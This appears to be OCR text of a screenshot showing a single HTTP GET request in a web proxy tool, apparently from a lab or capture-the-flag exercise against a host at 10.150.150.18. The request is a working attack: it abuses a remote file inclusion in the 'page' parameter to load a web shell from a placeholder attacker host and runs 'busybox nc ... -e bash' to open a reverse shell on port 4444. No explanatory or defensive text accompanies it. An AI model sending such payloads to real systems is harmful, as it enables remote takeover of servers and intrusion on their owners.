 au
Request
Pretty Raw
1 GET /index.php?0=busybox+nc+ATTACKERIP+4444+-e+bash&page=http://ATTAC
KERIP:9000/simple-web-shell HTTP/1.1
2 Host: 10.150.150.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://10.150.150.18/index.php?page=home
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12